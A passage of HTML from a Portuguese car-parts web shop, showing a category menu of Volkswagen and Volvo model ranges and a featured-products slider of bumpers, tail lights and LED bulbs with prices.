  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2762-tapetes" title="TAPETES">TAPETES</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES">RETROVISORES</a></div></li></ul>
    </div>
  </div>
</div>
<div id="stbestsellers_container_c5d0995a29" class="stbestsellers_container  block  s_countdown_block   products_container_column  column_block  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Produtos em destaque</div>
        <div class="flex_child title_flex_right"></div>
            <div class="swiper-button-tr  hidden-md-down "><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
								    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/44559-cart_default/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg"  srcset="https://www.pecasdez.com/44559-cart_default_2x/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" >KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/golf-mk4-97-03/1548-para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/44585-cart_default/para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg"  srcset="https://www.pecasdez.com/44585-cart_default_2x/para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg 2x"  width="70" height="80" alt="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/golf-mk4-97-03/1548-para-choques-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" >PARA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 4 97-03...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">120,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/ibiza-6l-02-08/33010-farolins-traseiros-seat-ibiza-6l-02-08-preto-9909987916659.html" title="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/101113-cart_default/farolins-traseiros-seat-ibiza-6l-02-08-preto.jpg"  srcset="https://www.pecasdez.com/101113-cart_default_2x/farolins-traseiros-seat-ibiza-6l-02-08-preto.jpg 2x"  width="70" height="80" alt="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/ibiza-6l-02-08/33010-farolins-traseiros-seat-ibiza-6l-02-08-preto-9909987916659.html" title="FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO" >FAROLINS TRASEIROS SEAT IBIZA 6L 02-08 PRETO</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">105,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/e46-sedan-98-01/14043-kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46-9909912863297.html" title="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/160991-cart_default/kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46.jpg"  srcset="https://www.pecasdez.com/160991-cart_default_2x/kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/e46-sedan-98-01/14043-kit-conjunto-para-choques-look-m3-farois-de-nevoeiro-bmw-e46-9909912863297.html" title="KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE NEVOEIRO BMW E46" >KIT CONJUNTO PÁRA-CHOQUES LOOK M3 + FARÓIS DE...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">129,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
										    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/e46-sedan-98-01/1124-para-choques-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/148692-cart_default/para-choques-frontal-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.pecasdez.com/148692-cart_default_2x/para-choques-frontal-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/e46-sedan-98-01/1124-para-choques-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" >PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/12677-lampada-led-t5-9909927617925.html" title="LÂMPADA LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/25588-cart_default/lampada-led-t5.jpg"  srcset="https://www.pecasdez.com/25588-cart_default_2x/lampada-led-t5.jpg 2x"  width="70" height="80" alt="LÂMPADA LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/12677-lampada-led-t5-9909927617925.html" title="LÂMPADA LED T5" >LÂMPADA LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/133510-cart_default/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg"  srcset="https://www.pecasdez.com/133510-cart_default_2x/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" >KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/115547-cart_default/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.pecasdez.com/115547-cart_default_2x/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
